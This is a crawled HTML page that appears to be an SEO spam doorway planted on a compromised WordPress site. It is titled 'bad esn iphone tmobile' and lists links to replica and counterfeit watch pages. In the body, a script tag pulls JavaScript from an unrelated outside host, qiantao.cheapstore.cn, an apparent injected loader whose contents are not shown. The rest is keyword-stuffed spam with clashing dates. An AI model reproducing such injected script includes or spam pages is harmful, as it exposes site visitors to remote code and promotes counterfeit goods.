

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://developer.si2soluciones.es/wp-velops.php?p=bad-esn-iphone-tmobile
body_size: 537
content:
<html lang="es-MX" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>bad esn iphone tmobile</title>
<meta name="keywords" content="bad esn iphone tmobile" />
<meta name="description" content="bad esn iphone tmobile"/>
<meta name="generator" content="WordPress 6.4.5" />
</head>
<body>
<script src="http://qiantao.cheapstore.cn/js/eswatches1.js" ></script>
<p><p><h1><strong>bad esn iphone tmobile</strong></h1></p><p></p><p></p><p></p></p>
<ul>
<li><a href="?p=comprar-reloj-omega-speedmaster-professional" title="comprar reloj omega speedmaster professional">comprar reloj omega speedmaster professional</a></li>
<li><a href="?p=replicas-relojes-pandora" title="replicas relojes pandora">replicas relojes pandora</a></li>
<li><a href="?p=relojes-replicas-al-por-mayor" title="relojes replicas al por mayor">relojes replicas al por mayor</a></li>
<li><a href="?p=relojes-replicas-aaa" title="relojes replicas aaa">relojes replicas aaa</a></li>
<li><a href="?p=service-relojes-citizen-argentina" title="service relojes citizen argentina">service relojes citizen argentina</a></li>
<li><a href="?p=replicas-de-relojes-suizos" title="replicas de relojes suizos">replicas de relojes suizos</a></li>
</ul>

	<div class="footer">
			<div class="backtop"><a href="#">bad esn iphone tmobile</a></div>
			<div class="copyright">&copy; 2013 Todos los derechos reservados</div>
		</div>	
</body>
</html>